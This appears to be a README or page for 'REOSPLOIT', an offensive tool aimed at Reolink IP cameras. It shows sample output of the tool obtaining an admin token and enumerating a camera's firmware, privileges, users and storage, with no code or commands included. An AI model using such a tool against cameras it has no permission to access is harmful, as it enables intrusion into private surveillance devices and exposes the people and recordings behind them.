 REOSPLOIT
SpiceSouls - Beyond Root Sec - V1.0.0
[*] Please use a single IP! E.g: 192.168.1.1
[*] Getting Token To Authenticate To Fully Enumerate...
[*] Generating a Token from 192.168.1.141 for admin: ...
[*] Requesting Information...
[*] Getting List Of Users...
[*] Getting Storage Information...
[*] Successfully Recieved Information!
INFORMATION [Device: 192.168.1.141]
IP: 192.168.1.141
MAC: ec:71:db:f7:6f:bf
Name: Driveway
Model: RLC-410-5MP
Firmware: v3.0.0.116_20103100
PRIVELEGE CHECK [User: admin]
Can Use WiFi? Yes
Can Take Recordings? Yes
Can Take Photos? Yes
Can Download Recordings? Yes
Can Modify/View FTP Options? Yes
Can Modify/View EMail Options? Yes
Can Stream from RTSP? Yes
Can Stream from RTMP? Yes
Can Reboot? No
REGISTERED USERS [Visible To: admin]
Username: admin
Privelege Level: admin
STORAGE INFORMATION [Visible To: admin]
Mount: 1
Capacity: 60.898GB
Used Storage: 0.411GB